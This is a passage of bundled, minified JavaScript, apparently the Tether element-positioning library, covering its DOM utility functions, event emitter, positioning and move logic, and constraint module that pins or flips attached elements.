                            pointerEvents: "none",
                            visibility: "hidden",
                            width: "200px",
                            height: "150px",
                            overflow: "hidden"
                        });
                        t.appendChild(e);
                        document.body.appendChild(t);
                        var n = e.offsetWidth;
                        t.style.overflow = "scroll";
                        var i = e.offsetWidth;
                        if (n === i) i = t.clientWidth;
                        document.body.removeChild(t);
                        var r = n - i;
                        f = {
                            width: r,
                            height: r
                        };
                        return f
                    }

                    function x() {
                        var n = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
                        var e = [];
                        Array.prototype.push.apply(e, arguments);
                        e.slice(1).forEach(function (e) {
                            if (e)
                                for (var t in e)
                                    if ({}.hasOwnProperty.call(e, t)) n[t] = e[t]
                        });
                        return n
                    }

                    function d(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.remove(e)
                        });
                        else {
                            var n = new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi");
                            var i = m(t).replace(n, " ");
                            g(t, i)
                        }
                    }

                    function p(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.add(e)
                        });
                        else {
                            d(t, e);
                            var n = m(t) + (" " + e);
                            g(t, n)
                        }
                    }

                    function h(e, t) {
                        if (typeof e.classList !== "undefined") return e.classList.contains(t);
                        var n = m(e);
                        return new RegExp("(^| )" + t + "( |$)", "gi").test(n)
                    }

                    function m(e) {
                        if (e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString) return e.className.baseVal;
                        return e.className
                    }

                    function g(e, t) {
                        e.setAttribute("class", t)
                    }

                    function A(t, n, e) {
                        e.forEach(function (e) {
                            if (n.indexOf(e) === -1 && h(t, e)) d(t, e)
                        });
                        n.forEach(function (e) {
                            if (!h(t, e)) p(t, e)
                        })
                    }
                    var n = [],
                        k = function e(t) {
                            n.push(t)
                        },
                        O = function e() {
                            var t = undefined;
                            while (t = n.pop()) t()
                        },
                        e = function () {
                            function e() {
                                i(this, e)
                            }
                            t(e, [{
                                key: "on",
                                value: function e(t, n, i) {
                                    var r = arguments.length <= 3 || arguments[3] === undefined ? false : arguments[3];
                                    if (typeof this.bindings === "undefined") this.bindings = {};
                                    if (typeof this.bindings[t] === "undefined") this.bindings[t] = [];
                                    this.bindings[t].push({
                                        handler: n,
                                        ctx: i,
                                        once: r
                                    })
                                }
                            }, {
                                key: "once",
                                value: function e(t, n, i) {
                                    this.on(t, n, i, true)
                                }
                            }, {
                                key: "off",
                                value: function e(t, n) {
                                    if (typeof this.bindings === "undefined" || typeof this.bindings[t] === "undefined") return;
                                    if (typeof n === "undefined") delete this.bindings[t];
                                    else {
                                        var i = 0;
                                        while (i < this.bindings[t].length)
                                            if (this.bindings[t][i].handler === n) this.bindings[t].splice(i, 1);
                                            else ++i
                                    }
                                }
                            }, {
                                key: "trigger",
                                value: function e(t) {
                                    if (typeof this.bindings !== "undefined" && this.bindings[t]) {
                                        var n = 0;
                                        for (var i = arguments.length, r = Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) r[o - 1] = arguments[o];
                                        while (n < this.bindings[t].length) {
                                            var s = this.bindings[t][n];
                                            var a = s.handler;
                                            var l = s.ctx;
                                            var c = s.once;
                                            var u = l;
                                            if (typeof u === "undefined") u = this;
                                            a.apply(u, r);
                                            if (c) this.bindings[t].splice(n, 1);
                                            else ++n
                                        }
                                    }
                                }
                            }]);
                            return e
                        }();
                    _.Utils = {
                        getActualBoundingClientRect: s,
                        getScrollParents: c,
                        getBounds: T,
                        getOffsetParent: C,
                        extend: x,
                        addClass: p,
                        removeClass: d,
                        hasClass: h,
                        updateClasses: A,
                        defer: k,
                        flush: O,
                        uniqueId: o,
                        Evented: e,
                        getScrollBarSize: E,
                        removeUtilElements: u
                    };
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        t = function () {
                            function i(e, t) {
                                for (var n = 0; n < t.length; n++) {
                                    var i = t[n];
                                    i.enumerable = i.enumerable || false;
                                    i.configurable = true;
                                    if ("value" in i) i.writable = true;
                                    Object.defineProperty(e, i.key, i)
                                }
                            }
                            return function (e, t, n) {
                                if (t) i(e.prototype, t);
                                if (n) i(e, n);
                                return e
                            }
                        }(),
                        y = function e(t, n, i) {
                            var r = true;
                            e: while (r) {
                                var o = t,
                                    s = n,
                                    a = i;
                                r = false;
                                if (o === null) o = Function.prototype;
                                var l = Object.getOwnPropertyDescriptor(o, s);
                                if (l === undefined) {
                                    var c = Object.getPrototypeOf(o);
                                    if (c === null) return undefined;
                                    else {
                                        t = c;
                                        n = s;
                                        i = a;
                                        r = true;
                                        l = c = undefined;
                                        continue e
                                    }
                                } else if ("value" in l) return l.value;
                                else {
                                    var u = l.get;
                                    if (u === undefined) return undefined;
                                    return u.call(a)
                                }
                            }
                        };

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }

                    function v(e, t) {
                        if (typeof t !== "function" && t !== null) throw new TypeError("Super expression must either be null or a function, not " + Q(t));
                        e.prototype = Object.create(t && t.prototype, {
                            constructor: {
                                value: e,
                                enumerable: false,
                                writable: true,
                                configurable: true
                            }
                        });
                        if (t) Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t
                    }
                    if (typeof _ === "undefined") throw new Error("You must include the utils.js file before tether.js");
                    var b = _.Utils,
                        c = b.getScrollParents,
                        T = b.getBounds,
                        C = b.getOffsetParent,
                        x = b.extend,
                        p = b.addClass,
                        d = b.removeClass,
                        A = b.updateClasses,
                        k = b.defer,
                        O = b.flush,
                        E = b.getScrollBarSize,
                        u = b.removeUtilElements;

                    function w(e, t) {
                        var n = arguments.length <= 2 || arguments[2] === undefined ? 1 : arguments[2];
                        return e + n >= t && t >= e - n
                    }
                    var S = function () {
                            if (typeof document === "undefined") return "";
                            var e = document.createElement("div");
                            var t = ["transform", "WebkitTransform", "OTransform", "MozTransform", "msTransform"];
                            for (var n = 0; n < t.length; ++n) {
                                var i = t[n];
                                if (e.style[i] !== undefined) return i
                            }
                        }(),
                        P = [],
                        D = function e() {
                            P.forEach(function (e) {
                                e.position(false)
                            });
                            O()
                        };

                    function N() {
                        if ((typeof performance === "undefined" ? "undefined" : Q(performance)) === "object" && typeof performance.now === "function") return performance.now();
                        return +new Date
                    }(function () {
                        var t = null;
                        var n = null;
                        var i = null;
                        var r = function e() {
                            if (typeof n !== "undefined" && n > 16) {
                                n = Math.min(n - 16, 250);
                                i = setTimeout(e, 250);
                                return
                            }
                            if (typeof t !== "undefined" && N() - t < 10) return;
                            if (i != null) {
                                clearTimeout(i);
                                i = null
                            }
                            t = N();
                            D();
                            n = N() - t
                        };
                        if (typeof window !== "undefined" && typeof window.addEventListener !== "undefined")["resize", "scroll", "touchmove"].forEach(function (e) {
                            window.addEventListener(e, r)
                        })
                    })();
                    var j = {
                            center: "center",
                            left: "right",
                            right: "left"
                        },
                        B = {
                            middle: "middle",
                            top: "bottom",
                            bottom: "top"
                        },
                        F = {
                            top: 0,
                            left: 0,
                            middle: "50%",
                            center: "50%",
                            bottom: "100%",
                            right: "100%"
                        },
                        L = function e(t, n) {
                            var i = t.left;
                            var r = t.top;
                            if (i === "auto") i = j[n.left];
                            if (r === "auto") r = B[n.top];
                            return {
                                left: i,
                                top: r
                            }
                        },
                        V = function e(t) {
                            var n = t.left;
                            var i = t.top;
                            if (typeof F[t.left] !== "undefined") n = F[t.left];
                            if (typeof F[t.top] !== "undefined") i = F[t.top];
                            return {
                                left: n,
                                top: i
                            }
                        };

                    function M() {
                        var i = {
                            top: 0,
                            left: 0
                        };
                        for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
                        t.forEach(function (e) {
                            var t = e.top;
                            var n = e.left;
                            if (typeof t === "string") t = parseFloat(t, 10);
                            if (typeof n === "string") n = parseFloat(n, 10);
                            i.top += t;
                            i.left += n
                        });
                        return i
                    }

                    function W(e, t) {
                        if (typeof e.left === "string" && e.left.indexOf("%") !== -1) e.left = parseFloat(e.left, 10) / 100 * t.width;
                        if (typeof e.top === "string" && e.top.indexOf("%") !== -1) e.top = parseFloat(e.top, 10) / 100 * t.height;
                        return e
                    }
                    var H = function e(t) {
                            var n = t.split(" ");
                            var i = I(n, 2);
                            var r = i[0];
                            var o = i[1];
                            return {
                                top: r,
                                left: o
                            }
                        },
                        R = H,
                        q = function (e) {
                            v(n, e);

                            function n(e) {
                                var t = this;
                                i(this, n);
                                y(Object.getPrototypeOf(n.prototype), "constructor", this).call(this);
                                this.position = this.position.bind(this);
                                P.push(this);
                                this.history = [];
                                this.setOptions(e, false);
                                _.modules.forEach(function (e) {
                                    if (typeof e.initialize !== "undefined") e.initialize.call(t)
                                });
                                this.position()
                            }
                            t(n, [{
                                key: "getClass",
                                value: function e() {
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? "" : arguments[0];
                                    var n = this.options.classes;
                                    if (typeof n !== "undefined" && n[t]) return this.options.classes[t];
                                    else if (this.options.classPrefix) return this.options.classPrefix + "-" + t;
                                    else return t
                                }
                            }, {
                                key: "setOptions",
                                value: function e(t) {
                                    var n = this;
                                    var i = arguments.length <= 1 || arguments[1] === undefined ? true : arguments[1];
                                    var r = {
                                        offset: "0 0",
                                        targetOffset: "0 0",
                                        targetAttachment: "auto auto",
                                        classPrefix: "tether"
                                    };
                                    this.options = x(r, t);
                                    var o = this.options;
                                    var s = o.element;
                                    var a = o.target;
                                    var l = o.targetModifier;
                                    this.element = s;
                                    this.target = a;
                                    this.targetModifier = l;
                                    if (this.target === "viewport") {
                                        this.target = document.body;
                                        this.targetModifier = "visible"
                                    } else if (this.target === "scroll-handle") {
                                        this.target = document.body;
                                        this.targetModifier = "scroll-handle"
                                    } ["element", "target"].forEach(function (e) {
                                        if (typeof n[e] === "undefined") throw new Error("Tether Error: Both element and target must be defined");
                                        if (typeof n[e].jquery !== "undefined") n[e] = n[e][0];
                                        else if (typeof n[e] === "string") n[e] = document.querySelector(n[e])
                                    });
                                    p(this.element, this.getClass("element"));
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("target"));
                                    if (!this.options.attachment) throw new Error("Tether Error: You must provide an attachment");
                                    this.targetAttachment = R(this.options.targetAttachment);
                                    this.attachment = R(this.options.attachment);
                                    this.offset = H(this.options.offset);
                                    this.targetOffset = H(this.options.targetOffset);
                                    if (typeof this.scrollParents !== "undefined") this.disable();
                                    if (this.targetModifier === "scroll-handle") this.scrollParents = [this.target];
                                    else this.scrollParents = c(this.target);
                                    if (!(this.options.enabled === false)) this.enable(i)
                                }
                            }, {
                                key: "getTargetBounds",
                                value: function e() {
                                    if (typeof this.targetModifier !== "undefined") {
                                        if (this.targetModifier === "visible")
                                            if (this.target === document.body) return {
                                                top: pageYOffset,
                                                left: pageXOffset,
                                                height: innerHeight,
                                                width: innerWidth
                                            };
                                            else {
                                                var t = T(this.target);
                                                var n = {
                                                    height: t.height,
                                                    width: t.width,
                                                    top: t.top,
                                                    left: t.left
                                                };
                                                n.height = Math.min(n.height, t.height - (pageYOffset - t.top));
                                                n.height = Math.min(n.height, t.height - (t.top + t.height - (pageYOffset + innerHeight)));
                                                n.height = Math.min(innerHeight, n.height);
                                                n.height -= 2;
                                                n.width = Math.min(n.width, t.width - (pageXOffset - t.left));
                                                n.width = Math.min(n.width, t.width - (t.left + t.width - (pageXOffset + innerWidth)));
                                                n.width = Math.min(innerWidth, n.width);
                                                n.width -= 2;
                                                if (n.top < pageYOffset) n.top = pageYOffset;
                                                if (n.left < pageXOffset) n.left = pageXOffset;
                                                return n
                                            }
                                        else if (this.targetModifier === "scroll-handle") {
                                            var t = undefined;
                                            var i = this.target;
                                            if (i === document.body) {
                                                i = document.documentElement;
                                                t = {
                                                    left: pageXOffset,
                                                    top: pageYOffset,
                                                    height: innerHeight,
                                                    width: innerWidth
                                                }
                                            } else t = T(i);
                                            var r = getComputedStyle(i);
                                            var o = i.scrollWidth > i.clientWidth || [r.overflow, r.overflowX].indexOf("scroll") >= 0 || this.target !== document.body;
                                            var s = 0;
                                            if (o) s = 15;
                                            var a = t.height - parseFloat(r.borderTopWidth) - parseFloat(r.borderBottomWidth) - s;
                                            var n = {
                                                width: 15,
                                                height: a * .975 * (a / i.scrollHeight),
                                                left: t.left + t.width - parseFloat(r.borderLeftWidth) - 15
                                            };
                                            var l = 0;
                                            if (a < 408 && this.target === document.body) l = -11e-5 * Math.pow(a, 2) - .00727 * a + 22.58;
                                            if (this.target !== document.body) n.height = Math.max(n.height, 24);
                                            var c = this.target.scrollTop / (i.scrollHeight - a);
                                            n.top = c * (a - n.height - l) + t.top + parseFloat(r.borderTopWidth);
                                            if (this.target === document.body) n.height = Math.max(n.height, 24);
                                            return n
                                        }
                                    } else return T(this.target)
                                }
                            }, {
                                key: "clearCache",
                                value: function e() {
                                    this._cache = {}
                                }
                            }, {
                                key: "cache",
                                value: function e(t, n) {
                                    if (typeof this._cache === "undefined") this._cache = {};
                                    if (typeof this._cache[t] === "undefined") this._cache[t] = n.call(this);
                                    return this._cache[t]
                                }
                            }, {
                                key: "enable",
                                value: function e() {
                                    var t = this;
                                    var n = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("enabled"));
                                    p(this.element, this.getClass("enabled"));
                                    this.enabled = true;
                                    this.scrollParents.forEach(function (e) {
                                        if (e !== t.target.ownerDocument) e.addEventListener("scroll", t.position)
                                    });
                                    if (n) this.position()
                                }
                            }, {
                                key: "disable",
                                value: function e() {
                                    var t = this;
                                    d(this.target, this.getClass("enabled"));
                                    d(this.element, this.getClass("enabled"));
                                    this.enabled = false;
                                    if (typeof this.scrollParents !== "undefined") this.scrollParents.forEach(function (e) {
                                        e.removeEventListener("scroll", t.position)
                                    })
                                }
                            }, {
                                key: "destroy",
                                value: function e() {
                                    var n = this;
                                    this.disable();
                                    P.forEach(function (e, t) {
                                        if (e === n) P.splice(t, 1)
                                    });
                                    if (P.length === 0) u()
                                }
                            }, {
                                key: "updateAttachClasses",
                                value: function e(t, n) {
                                    var i = this;
                                    t = t || this.attachment;
                                    n = n || this.targetAttachment;
                                    var r = ["left", "top", "bottom", "right", "middle", "center"];
                                    if (typeof this._addAttachClasses !== "undefined" && this._addAttachClasses.length) this._addAttachClasses.splice(0, this._addAttachClasses.length);
                                    if (typeof this._addAttachClasses === "undefined") this._addAttachClasses = [];
                                    var o = this._addAttachClasses;
                                    if (t.top) o.push(this.getClass("element-attached") + "-" + t.top);
                                    if (t.left) o.push(this.getClass("element-attached") + "-" + t.left);
                                    if (n.top) o.push(this.getClass("target-attached") + "-" + n.top);
                                    if (n.left) o.push(this.getClass("target-attached") + "-" + n.left);
                                    var s = [];
                                    r.forEach(function (e) {
                                        s.push(i.getClass("element-attached") + "-" + e);
                                        s.push(i.getClass("target-attached") + "-" + e)
                                    });
                                    k(function () {
                                        if (!(typeof i._addAttachClasses !== "undefined")) return;
                                        A(i.element, i._addAttachClasses, s);
                                        if (!(i.options.addTargetClasses === false)) A(i.target, i._addAttachClasses, s);
                                        delete i._addAttachClasses
                                    })
                                }
                            }, {
                                key: "position",
                                value: function e() {
                                    var a = this;
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!this.enabled) return;
                                    this.clearCache();
                                    var n = L(this.targetAttachment, this.attachment);
                                    this.updateAttachClasses(this.attachment, n);
                                    var i = this.cache("element-bounds", function () {
                                        return T(a.element)
                                    });
                                    var r = i.width;
                                    var o = i.height;
                                    if (r === 0 && o === 0 && typeof this.lastSize !== "undefined") {
                                        var s = this.lastSize;
                                        r = s.width;
                                        o = s.height
                                    } else this.lastSize = {
                                        width: r,
                                        height: o
                                    };
                                    var l = this.cache("target-bounds", function () {
                                        return a.getTargetBounds()
                                    });
                                    var c = l;
                                    var u = W(V(this.attachment), {
                                        width: r,
                                        height: o
                                    });
                                    var f = W(V(n), c);
                                    var d = W(this.offset, {
                                        width: r,
                                        height: o
                                    });
                                    var p = W(this.targetOffset, c);
                                    u = M(u, d);
                                    f = M(f, p);
                                    var h = l.left + f.left - u.left;
                                    var m = l.top + f.top - u.top;
                                    for (var g = 0; g < _.modules.length; ++g) {
                                        var y = _.modules[g];
                                        var v = y.position.call(this, {
                                            left: h,
                                            top: m,
                                            targetAttachment: n,
                                            targetPos: l,
                                            elementPos: i,
                                            offset: u,
                                            targetOffset: f,
                                            manualOffset: d,
                                            manualTargetOffset: p,
                                            scrollbarSize: x,
                                            attachment: this.attachment
                                        });
                                        if (v === false) return false;
                                        else if (typeof v === "undefined" || Q(v) !== "object") continue;
                                        else {
                                            m = v.top;
                                            h = v.left
                                        }
                                    }
                                    var b = {
                                        page: {
                                            top: m,
                                            left: h
                                        },
                                        viewport: {
                                            top: m - pageYOffset,
                                            bottom: pageYOffset - m - o + innerHeight,
                                            left: h - pageXOffset,
                                            right: pageXOffset - h - r + innerWidth
                                        }
                                    };
                                    var w = this.target.ownerDocument;
                                    var S = w.defaultView;
                                    var x = undefined;
                                    if (S.innerHeight > w.documentElement.clientHeight) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.bottom -= x.height
                                    }
                                    if (S.innerWidth > w.documentElement.clientWidth) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.right -= x.width
                                    }
                                    if (["", "static"].indexOf(w.body.style.position) === -1 || ["", "static"].indexOf(w.body.parentElement.style.position) === -1) {
                                        b.page.bottom = w.body.scrollHeight - m - o;
                                        b.page.right = w.body.scrollWidth - h - r
                                    }
                                    if (typeof this.options.optimizations !== "undefined" && this.options.optimizations.moveElement !== false && !(typeof this.targetModifier !== "undefined"))(function () {
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        var t = a.cache("target-offsetparent-bounds", function () {
                                            return T(e)
                                        });
                                        var n = getComputedStyle(e);
                                        var i = t;
                                        var r = {};
                                        ["Top", "Left", "Bottom", "Right"].forEach(function (e) {
                                            r[e.toLowerCase()] = parseFloat(n["border" + e + "Width"])
                                        });
                                        t.right = w.body.scrollWidth - t.left - i.width + r.right;
                                        t.bottom = w.body.scrollHeight - t.top - i.height + r.bottom;
                                        if (b.page.top >= t.top + r.top && b.page.bottom >= t.bottom)
                                            if (b.page.left >= t.left + r.left && b.page.right >= t.right) {
                                                var o = e.scrollTop;
                                                var s = e.scrollLeft;
                                                b.offset = {
                                                    top: b.page.top - t.top + o - r.top,
                                                    left: b.page.left - t.left + s - r.left
                                                }
                                            }
                                    })();
                                    this.move(b);
                                    this.history.unshift(b);
                                    if (this.history.length > 3) this.history.pop();
                                    if (t) O();
                                    return true
                                }
                            }, {
                                key: "move",
                                value: function e(t) {
                                    var a = this;
                                    if (!(typeof this.element.parentNode !== "undefined")) return;
                                    var n = {};
                                    for (var i in t) {
                                        n[i] = {};
                                        for (var r in t[i]) {
                                            var o = false;
                                            for (var s = 0; s < this.history.length; ++s) {
                                                var l = this.history[s];
                                                if (typeof l[i] !== "undefined" && !w(l[i][r], t[i][r])) {
                                                    o = true;
                                                    break
                                                }
                                            }
                                            if (!o) n[i][r] = true
                                        }
                                    }
                                    var c = {
                                        top: "",
                                        left: "",
                                        right: "",
                                        bottom: ""
                                    };
                                    var u = function e(t, n) {
                                        var i = typeof a.options.optimizations !== "undefined";
                                        var r = i ? a.options.optimizations.gpu : null;
                                        if (r !== false) {
                                            var o = undefined,
                                                s = undefined;
                                            if (t.top) {
                                                c.top = 0;
                                                o = n.top
                                            } else {
                                                c.bottom = 0;
                                                o = -n.bottom
                                            }
                                            if (t.left) {
                                                c.left = 0;
                                                s = n.left
                                            } else {
                                                c.right = 0;
                                                s = -n.right
                                            }
                                            if (typeof window.devicePixelRatio === "number" && devicePixelRatio % 1 === 0) {
                                                s = Math.round(s * devicePixelRatio) / devicePixelRatio;
                                                o = Math.round(o * devicePixelRatio) / devicePixelRatio
                                            }
                                            c[S] = "translateX(" + s + "px) translateY(" + o + "px)";
                                            if (S !== "msTransform") c[S] += " translateZ(0)"
                                        } else {
                                            if (t.top) c.top = n.top + "px";
                                            else c.bottom = n.bottom + "px";
                                            if (t.left) c.left = n.left + "px";
                                            else c.right = n.right + "px"
                                        }
                                    };
                                    var f = false;
                                    if ((n.page.top || n.page.bottom) && (n.page.left || n.page.right)) {
                                        c.position = "absolute";
                                        u(n.page, t.page)
                                    } else if ((n.viewport.top || n.viewport.bottom) && (n.viewport.left || n.viewport.right)) {
                                        c.position = "fixed";
                                        u(n.viewport, t.viewport)
                                    } else if (typeof n.offset !== "undefined" && n.offset.top && n.offset.left)(function () {
                                        c.position = "absolute";
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        if (C(a.element) !== e) k(function () {
                                            a.element.parentNode.removeChild(a.element);
                                            e.appendChild(a.element)
                                        });
                                        u(n.offset, t.offset);
                                        f = true
                                    })();
                                    else {
                                        c.position = "absolute";
                                        u({
                                            top: true,
                                            left: true
                                        }, t.page)
                                    }
                                    if (!f)
                                        if (this.options.bodyElement) {
                                            if (this.element.parentNode !== this.options.bodyElement) this.options.bodyElement.appendChild(this.element)
                                        } else {
                                            var d = function e(t) {
                                                var n = t.ownerDocument;
                                                var i = n.fullscreenElement || n.webkitFullscreenElement || n.mozFullScreenElement || n.msFullscreenElement;
                                                return i === t
                                            };
                                            var p = true;
                                            var h = this.element.parentNode;
                                            while (h && h.nodeType === 1 && h.tagName !== "BODY" && !d(h)) {
                                                if (getComputedStyle(h).position !== "static") {
                                                    p = false;
                                                    break
                                                }
                                                h = h.parentNode
                                            }
                                            if (!p) {
                                                this.element.parentNode.removeChild(this.element);
                                                this.element.ownerDocument.body.appendChild(this.element)
                                            }
                                        } var m = {};
                                    var g = false;
                                    for (var r in c) {
                                        var y = c[r];
                                        var v = this.element.style[r];
                                        if (v !== y) {
                                            g = true;
                                            m[r] = y
                                        }
                                    }
                                    if (g) k(function () {
                                        x(a.element.style, m);
                                        a.trigger("repositioned")
                                    })
                                }
                            }]);
                            return n
                        }(e);
                    q.modules = [], _.position = D;
                    var z = x(q, _);
                    "use strict";
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        b, T = (b = _.Utils).getBounds,
                        x = b.extend,
                        A = b.updateClasses,
                        k = b.defer,
                        U = ["left", "top", "right", "bottom"];

                    function $(e, o) {
                        if (o === "scrollParent") o = e.scrollParents[0];
                        else if (o === "window") o = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset];
                        if (o === document) o = o.documentElement;
                        if (typeof o.nodeType !== "undefined")(function () {
                            var e = o;
                            var t = T(o);
                            var n = t;
                            var i = getComputedStyle(o);
                            o = [n.left, n.top, t.width + n.left, t.height + n.top];
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView;
                                o[0] += r.pageXOffset;
                                o[1] += r.pageYOffset;
                                o[2] += r.pageXOffset;
                                o[3] += r.pageYOffset
                            }
                            U.forEach(function (e, t) {
                                e = e[0].toUpperCase() + e.substr(1);
                                if (e === "Top" || e === "Left") o[t] += parseFloat(i["border" + e + "Width"]);
                                else o[t] -= parseFloat(i["border" + e + "Width"])
                            })
                        })();
                        return o
                    }
                    _.modules.push({
                        position: function e(t) {
                            var f = this;
                            var d = t.top;
                            var p = t.left;
                            var h = t.targetAttachment;
                            if (!this.options.constraints) return true;
                            var n = this.cache("element-bounds", function () {
                                return T(f.element)
                            });
                            var m = n.height;
                            var g = n.width;
                            if (g === 0 && m === 0 && typeof this.lastSize !== "undefined") {
                                var i = this.lastSize;
                                g = i.width;
                                m = i.height
                            }
                            var r = this.cache("target-bounds", function () {
                                return f.getTargetBounds()
                            });
                            var y = r.height;
                            var v = r.width;
                            var o = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                            this.options.constraints.forEach(function (e) {
                                var t = e.outOfBoundsClass;
                                var n = e.pinnedClass;
                                if (t) o.push(t);
                                if (n) o.push(n)
                            });
                            o.forEach(function (t) {
                                ["left", "top", "right", "bottom"].forEach(function (e) {
                                    o.push(t + "-" + e)
                                })
                            });
                            var b = [];
                            var w = x({}, h);
                            var S = x({}, this.attachment);
                            this.options.constraints.forEach(function (e) {
                                var t = e.to;
                                var n = e.attachment;
                                var i = e.pin;
                                if (typeof n === "undefined") n = "";
                                var r = undefined,
                                    o = undefined;
                                if (n.indexOf(" ") >= 0) {
                                    var s = n.split(" ");
                                    var a = I(s, 2);
                                    o = a[0];
                                    r = a[1]
                                } else r = o = n;
                                var l = $(f, t);
                                if (o === "target" || o === "both") {
                                    if (d < l[1] && w.top === "top") {
                                        d += y;
                                        w.top = "bottom"
                                    }
                                    if (d + m > l[3] && w.top === "bottom") {
                                        d -= y;
                                        w.top = "top"
                                    }
                                }
                                if (o === "together") {
                                    if (w.top === "top")
                                        if (S.top === "bottom" && d < l[1]) {
                                            d += y;
                                            w.top = "bottom";
                                            d += m;
                                            S.top = "top"
                                        } else if (S.top === "top" && d + m > l[3] && d - (m - y) >= l[1]) {
                                        d -= m - y;
                                        w.top = "bottom";
                                        S.top = "bottom"
                                    }
                                    if (w.top === "bottom")
                                        if (S.top === "top" && d + m > l[3]) {
                                            d -= y;
                                            w.top = "top";
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (S.top === "bottom" && d < l[1] && d + (m * 2 - y) <= l[3]) {
                                        d += m - y;
                                        w.top = "top";
                                        S.top = "top"
                                    }
                                    if (w.top === "middle")
                                        if (d + m > l[3] && S.top === "top") {
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                }
                                if (r === "target" || r === "both") {
                                    if (p < l[0] && w.left === "left") {
                                        p += v;
                                        w.left = "right"
                                    }
                                    if (p + g > l[2] && w.left === "right") {
                                        p -= v;
                                        w.left = "left"
                                    }
                                }
                                if (r === "together")
                                    if (p < l[0] && w.left === "left") {
                                        if (S.left === "right") {
                                            p += v;
                                            w.left = "right";
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "left") {
                                            p += v;
                                            w.left = "right";
                                            p -= g;
                                            S.left = "right"
                                        }
                                    } else if (p + g > l[2] && w.left === "right") {
                                    if (S.left === "left") {
                                        p -= v;
                                        w.left = "left";
                                        p -= g;
                                        S.left = "right"
                                    } else if (S.left === "right") {
                                        p -= v;
                                        w.left = "left";
                                        p += g;
                                        S.left = "left"
                                    }
                                } else if (w.left === "center")
                                    if (p + g > l[2] && S.left === "left") {
                                        p -= g;
                                        S.left = "right"
                                    } else if (p < l[0] && S.left === "right") {
                                    p += g;
                                    S.left = "left"
                                }
                                if (o === "element" || o === "both") {
                                    if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                    if (d + m > l[3] && S.top === "top") {
                                        d -= m;
                                        S.top = "bottom"
                                    }
                                }
                                if (r === "element" || r === "both") {
                                    if (p < l[0])
                                        if (S.left === "right") {
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "center") {
                                        p += g / 2;
                                        S.left = "left"
                                    }
                                    if (p + g > l[2])
                                        if (S.left === "left") {
                                            p -= g;
                                            S.left = "right"
                                        } else if (S.left === "center") {
                                        p -= g / 2;
                                        S.left = "right"
                                    }
                                }
                                if (typeof i === "string") i = i.split(",").map(function (e) {
                                    return e.trim()
                                });
                                else if (i === true) i = ["top", "left", "right", "bottom"];
                                i = i || [];
                                var c = [];
                                var u = [];
                                if (d < l[1])
                                    if (i.indexOf("top") >= 0) {
                                        d = l[1];
                                        c.push("top")
                                    } else u.push("top");
                                if (d + m > l[3])
                                    if (i.indexOf("bottom") >= 0) {
                                        d = l[3] - m;
                                        c.push("bottom")
                                    } else u.push("bottom");
                                if (p < l[0])
                                    if (i.indexOf("left") >= 0) {
                                        p = l[0];
                                        c.push("left")
                                    } else u.push("left");
                                if (p + g > l[2])
                                    if (i.indexOf("right") >= 0) {
                                        p = l[2] - g;
                                        c.push("right")
                                    } else u.push("right");
                                if (c.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.pinnedClass !== "undefined") t = f.options.pinnedClass;
                                    else t = f.getClass("pinned");
                                    b.push(t);
                                    c.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
                                if (u.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.outOfBoundsClass !== "undefined") t = f.options.outOfBoundsClass;
                                    else t = f.getClass("out-of-bounds");
                                    b.push(t);
                                    u.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
